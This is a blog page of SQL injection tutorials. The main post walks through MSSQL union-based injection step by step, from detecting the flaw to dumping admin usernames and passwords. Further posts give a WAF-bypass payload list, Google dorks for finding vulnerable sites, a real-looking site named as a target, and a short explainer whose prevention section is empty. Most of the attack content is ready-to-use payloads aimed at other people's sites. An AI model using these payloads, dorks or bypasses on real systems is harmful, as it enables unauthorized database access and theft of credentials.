My Blog List
24 March, 2022
MSSQL Union Based Injection Part-2 - Advanced Method
10 March, 2022
MSSQL Union Based Injection
MSSQL Union Based Injection
16 July, 2021
MSSQL Union Based Injection
MSSQL Union Based Injection
In this Tutorial We Will Discuss About MSSQL Union Based injection. Although MSSQL injection is Similar to MySQL Not the Same as MySQL Is Easy than MSSQL Injection.
So Let's Start Our injecting.


We have a Target site. First, we Have to Check if It's Vulnerable to MSSQL injection or
not. For This Purpose, we Will add a single Quote (') at the end of the Parameter.
Here Let us Say Our Target site is and Add Single Quote ' at the End to check the
Vulnerability:
http://www.AnySite.com/news.asp?id=10'
After executing The Command with a single Quote It Gives This Type of Error:
ERROR:
Microsoft OLE DB Provider for SQL Server error '80040e14'
Unclosed quotation mark after the character string ''.
/news.asp, line 9
So it Means Our Target Site is Vulnerable to MSSQL injection.
Next, we Have to Balance Our Query. Here Are Some Comments that we Can Apply
on our Target Site:
http://www.AnySite.com/news.asp?id=10-- Loading Fine!
http://www.AnySite.com/news.asp?id=10--+ Loading Fine !
http://www.AnySite.com/news.asp?id=10%23 Loading Fine !
http://www.AnySite.com/news.asp?id=10; Loading Fine !
So as You know That Each Site Has a Different WAF so use their Different Comments

for Balancing The Query. After balancing The Query now Next we Have to Count Columns. So we Will Normally use the ORDER BY command For counting Columns
Purpose.
http://www.AnySite.com/news.asp?id=10 order by 1--+ Site Loaded Normally !
http://www.AnySite.com/news.asp?id=10 order by 5--+ Again Site Loaded Normally !
http://www.AnySite.com/news.asp?id=10 order by 15--+
Again Site Loaded Normally and there is no kind of error!
http://www.AnySite.com/news.asp?id=10 order by 16--+
Here we have Got an Error !!
Error:
Microsoft OLE DB Provider for SQL Server error '80040e14'
The ORDER BY position number 16 is out of range of the number of items in the
select list.
/news.asp, line 9

So It Means There are 15 Total Columns. Now Let's Prepare Our UNION BASED
Command. For Finding the Vulnerable Columns we have to False the URL.

http://www.AnySite.com/news.asp?id=10 and 1=2 UNION SELECT
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15--+
After Executing the UNION BASED command you can see the Vulnerable Columns
Printed on the Webpage.
in my case 5,6,7,8,9 are vulnerable Columns there.
So Now Let's Check the Version. for Finding the Version we will use @@version.
We cannot use Version() here As it Is MSSQL Database Not MySQL Database.
Let's Give Command For Checking The Version:
http://www.AnySite.com/news.asp?id=10 and 1=2 UNION SELECT
1,2,3,4,@@version,6,7,8,9,10,11,12,13,14,15--+
After Executing the Query you can See the Version Printed on The Webpage:
Version:
Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation Express Edition with Advanced Services (64-bit)
on Windows NT 6.2 (Build 9200:) (Hypervisor)

Now Let's Check the Current Database Name. so for this, we will give the command
db_name() in the Vulnerable Column.
http://www.AnySite.com/news.asp?id=10 and 1=2 UNION SELECT
1,2,3,4,db_name(),6,7,8,9,10,11,12,13,14,15--+
and after executing this command you can see the Database Name Printed Out there.
Database Name:
bietdb
Here Are some other Functions and There Uses:
USES : FUCTION
@@version Current Version
db_name() : Current Database name
System_user : Current User name
User_name() : Current User name
current_user() : Current User name

Now Next Part Is to get the Tables from the Database. As We cannot use
group_concat Here Therefore We Have to Get the Tables One by One. So this one
Will Be Our Query for Getting the Tables.


http://www.AnySite.com/news.asp?id=10 and 1=2 UNION SELECT 1,2,3,4,table_name,6,7,8,9,10,11,12,13,14,15 from information_schema.tables--+
And You Can See the First Table Name Printed There.
So Admin is the First Table Name Here. But If you want to Get the Other Tables then
use this One Query.

http://www.AnySite.com/news.asp?id=10 and 1=2 UNION SELECT 1,2,3,4,table_name,6,7,8,9,10,11,12,13,14,15 from information_schema.tables where table_name not in ('admin')--+
In this admin, we will add our Previous Table name to get the Next one. We, Will, continue to do so until Get the table That We Want. Remember That every Table Name must be in small brackets and being enclosed by
Single Quotes as You Can See This one query.
where table_name not in ('Previous_Table_name_1','Previous_Table_name_2')
So Let's Execute This Query for Getting other Tables in the Database.
so Here is our Second Table in the Database.
Now Let's Get the Columns from the Tables. So this one Will be our Query for the
Columns.

http://www.AnySite.com/news.asp?id=10 and 0=1 UNION SELECT 1,2,3,4,column_name,6,7,8,9,10,11,12,13,14,15 from information_schema.columns where table_name=('admin')--+
After Executing this Query, you can see The First Column name.
This is First Column in that Table. Let’s Get the Other Columns from that Table. So for
For this purpose, we will use This Query.

http://www.AnySite.com/news.asp?id=10 and 0=1 UNION SELECT 1,2,3,4,column_name,6,7,8,9,10,11,12,13,14,15 from information_schema.columns where table_name=('admin') and columns_name not in ('emp_name')--+
in The RED Part, we have to add the Previous Column Name to Get the Next one as we are Done with This for Getting the TABLES. SO You Can Do it until You get that column name that you want. So Let's Execute this Query to Get the other Columns. You can see the Next Column Name Printed there.

As We Have to Get the Columns Name Now Let's Extract data from them. As we Cannot use group_concat in MSSQL so Will Use + Encoded Value with Single Quotes. So Our Final Query for Extracting Data From The Columns will be:
http://www.AnySite.com/news.asp?id=10 and 0=1 UNION SELECT 1,2,3,4,user_name%2b' '%2buser_pass,6,7,8,9,10,11,12,13,14,15 from admin--+
And After Executing the Query you can see the username and Password Printed in the above Picture. You can do the Same Procedure for Extracting Data from other columns.

Union Based SQL Injection (Mod_Security)
Union Based SQL Injection (Mod_Security)
What is Mod_Security?
Finding Vulnerable Columns
Getting Table Names
Getting Columns Out Of Tables
Getting Data from Columns


Union Based SQL injection (WAF Bypassing)
Union Based SQL injection (WAF Bypassing)
What is WAF?

Here Is Our Target.
So Here are some WAF Bypassing Methods.
/*!%55NiOn*/ /*!%53eLEct*/%55nion(%53elect 1,2,3)-- -+union+distinct+select++union+distinctROW+select+/**//*!12345UNION SELECT*//**//**//*!50000UNION SELECT*//**//**/UNION/**//*!50000SELECT*//**//*!50000UniON SeLeCt*/union /*!50000%53elect*/+#uNiOn+#sEleCt+#1q%0AuNiOn all#qa%0A#%0AsEleCt/*!%55NiOn*/ /*!%53eLEct*//*!u%6eion*/ /*!se%6cect*/+un/**/ion+se/**/lectuni%0bon+se%0blect%2f**%2funion%2f**%2fselectunion%23foo*%2F*bar%0D%0Aselect%23foo%0D%0AREVERSE(noinu)+REVERSE(tceles)/*--*/union/*--*/select/*--*/union (/*!/**/ SeleCT */ 1,2,3)/*!union*/+/*!select*/union+/*!select*//**/union/**/select/**//**/uNIon/**/sEleCt/**//**//*!union*//**//*!select*//**//*!uNIOn*/ /*!SelECt*/+union+distinct+select++union+distinctROW+select+
Basic Union Based Injection | hackerworld99 | Sqli | SQL Injection
Basic Union Based Injection
First off we need a vulnerable website. Google is the best partner for finding vulnerable sites. we use Google Dork for searching vulnerable websites. Google Dork is the trick to
find the perfect match. But we are going to use “inurl:” command for finding the
vulnerable websites.
[Example of Google Dork :]
inurl:trainers.php?id=
inurl:buy.php?category=
inurl:article.php?ID=
inurl:play_old.php?id=
inurl:declaration_more.php?decl_id=
inurl:pageid=sa
inurl:games.php?id=
inurl:page.php?file=
[How to use]
Copy one of the above command and paste it into the Google search engine box. Hit enter. You can get a list of websites. We have to visit the websites one by one for
checking the vulnerability.
Vulnerable Sites (With Syntax)
So after you got a vulnerable site, to test if you can inject, add a ' to the end of the
URL.
I'll be using this site
Code:
http://www.easystickersbanners.co.uk/banners.php?categoryid=15
09 July, 2021
Balance SQLi Query Techniques
Balance SQLi Query Techniques
WELCOME TO THE THIRD PART OF THE BASICS OF SQL FOR SQL INJECTION. AS IN THE LAST PART WE TOOK THIS URL "HTTP://FAKESITE.COM/REPORT.PHP?ID=23" AS AN EXAMPLE AND THEN ASSUMED SOME BASIC QUERIES BY LOOKING AT THE URL AND THEN WE TRIED DIFFERENT INJECTIONS AND LEARNT HOW TO FIGURE OUT WHICH TYPE OF QUERY WE ARE FACING. IN THIS TUTORIAL WE WILL LEARN HOW WE CAN UNDERSTAND WHICH COMMENT TYPE WE SHOULD USE AND WHY AND HOW TO FIND THE NUMBER OF COLUMNS AS DISCUSSED EARLIER FOLLOWING ARE THE DIFFERENT TYPES OF COMMENTS
USED IN SQLI.
well, actually it only depends on the environment and reaction of the application when we try some commenting operators. If you see PHP is used then usually "--" will surely work otherwise you can check "--+" or "# (URL encoded)", else the best option is to try with different types of comments and analyses the input. So what we will do to check is try to close our input with all possibilities like single quote double-quote or brackets etc. and comment rest query and if it works then we can be sure that this comment is working. We will again take the same URL for example
"http://fakesite.com/report.php?id=23"
so let’s see how can we check for which
comment to use.
so as I showed above test for '--' type comment in the same manner you can check for all commenting types and the one which gives the same output as giving with
"http://fakesite.com/report.php?id=23"
then that can help you understand the type of internal query along with the comment that you can use. Now as we have understood understanding and knowing the internal query and then finding the type of command we can use. First of all, we will understand the basics of injecting.
Any time anywhere or any application where ever and whenever you are injecting
there are following three basic rules of injecting
[1]. Balance.
[2]. Inject.
[3]. Commenting.
Understanding the first phase "Balance":
In this phase we balance the internal query, for example, lets say after reading the Part
1 and Part 2 we understand that how can we assume and figure out the internal query
used by the application where your input is injected. Let's say we figured out that out
the internal query is "Select * from tablename where id=('23')" so in this case our balance
input should be 23').
The phase of Injection:
In this phase, we inject as per our requirement, and the type of injection we are doing.
The phase of Commenting:
Then the last part of commenting, which we already know. Now check the below image
which will show you all the three parts of injection.
As per the Above Injection, we can assume the internal query to be:
So now let’s start with our next phase, Using this query "--+" the error of the SQL is fixed so queries are balanced successfully.
23 June, 2021
Sql injection Prevent ,Introduction and understand the sql injection attack
Introduction[ SQL Injection ]
SQL injection is a code injection technique, used to attack data-driven applications, in
which malicious SQL statements are inserted into an entry field for execution (e.g. to
dump the database contents to the attacker).
SQL injection must exploit a security vulnerability in an application's software, for
For example, when user input is either incorrectly filtered for string literal escape
characters embedded in SQL statements or user input is not strongly typed and
unexpectedly executed. SQL injection is mostly known as an attack vector for
websites but can be used to attack any type of SQL database.
SQL injection attacks allow attackers to spoof identity, tamper with existing data,
cause repudiation issues such as voiding transactions or changing balances, allow the
complete disclosure of all data on the system, destroy the data or make it otherwise
unavailable, and become administrators of the database server.
What is SQL Injection?
SQL injection is Common and famous method of hacking in present. Some newbie’s
are hacking that this is a small thing due to some kiddy or scripted software like
“Havij”, but if you see it manually then it is a huge topic and many books can be
easily written on this. Using this method an unauthorized person can access the
database of a website. Attacker can get all details from the Database.
There are four main sub-classes of SQL injection.
1. Class SQLi
2. Blind or Inference SQL injection
3. Database Management System-Specific SQLi
4. Compounded SQLi
▪ SQL Injection + Insufficient Authentication,
▪ SQL Injection + DDos Attacks,
▪ SQL Injection + DNS hijacking,
▪ SQL injection + XSS (Cross Site Scripting).
Scenario #1:
An application uses untrusted data in the construction of the following vulnerable SQL call:
String query = "SELECT * FROM accounts WHERE custID='" + request.getParameter("id") + "'";
Scenario #2:
Similarly, an application’s blind trust in frameworks may result in queries that are still vulnerable, (e.g. Hibernate Query Language (HQL)):
Query HQLQuery = session.createQuery("FROM accounts WHERE custID='" + request.getParameter("id") + "'");
In both cases, the attacker modifies the ‘id’ parameter value in their browser to send: ‘ or ‘1’=’1. For example:
http://example.com/app/accountView?id=' or '1'='1
This changes the meaning of both queries to return all the records from the accounts table. More dangerous attacks could modify or delete data, or even invoke stored procedures.
How to Prevent
Popular Posts
-
Unveiling CVE-2024-45490: A Detailed Analysis of the Critical Vulnerability Introduction In the rapidly evolving landscape of cybersecurity,...
-
In the latest OWASP Top 10:2021 list, Broken Access Control has surged to the number one position—up from fifth place in the previous ...
-
Introduction: In the ever-evolving landscape of cybersecurity, certain vulnerabilities have left an indelible mark on the industry. One su...
-
Introduction: The world of cybersecurity is in a perpetual battle against vulnerabilities that threaten digital landscapes. One such vulne...
-
Introduction: Cross-Site Scripting (XSS) vulnerabilities represent a persistent and pervasive threat in the realm of web security. These v...
-
Critical Vulnerability in XYZ Website: Exploiting Password Reset Functionality Introduction: In the ever-evolving landscape of cybersecurit...
-
Introduction: Virtual Private Networks (VPNs) are fundamental to securing remote connectivity, but in 2021, a series of vulnerabilities in...
-
Introduction: In the realm of networking and cybersecurity, the F5 BIG-IP platform has been a stalwart choice for organizations worldwide....
-
Introduction: In late 2020, a cybersecurity incident rocked the world, exposing a new frontier of cyber warfare - the SolarWinds supply ch...
-
Introduction: In the world of content management systems (CMS), Drupal has long been recognized for its robustness and flexibility. Howeve...